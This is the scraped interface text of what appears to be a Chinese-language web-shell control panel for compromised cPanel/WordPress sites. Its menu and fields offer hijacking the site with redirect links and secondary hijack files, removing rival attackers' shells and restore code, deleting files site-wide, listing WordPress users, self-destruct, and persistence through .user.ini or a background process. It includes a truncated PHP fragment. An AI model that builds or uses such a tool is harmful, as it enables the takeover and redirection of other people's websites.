 cPanel Tools
cPanel 专栏
cPanel 劫持
击杀敌方输出
查杀大码
查找触发式还原码
文件列表
全站删除特定文件
Wordpress
用户列表
自毁程序
cPanel 劫持
.htaccess 原内容
index 原内容
<?php
if (!empty($_SERVER['HTTPS']) && ('on' == $_SERVER['HTTPS'])) {
$uri = 'https://';
} else {
$uri = 'http://';
劫持 - 1 在这输入劫持链接
劫持-2 在这输入劫持链接
文件名-2 在这输入二级劫持文件名，例：xxx.php
劫持-3 在这输入劫持链接
文件名-3 在这输入二级劫持文件名，例：xxx.php
己方标记 be54aace58d583f26839a0e8cd1bf90d
守护方式 无 .user.ini 进程式
Submit Query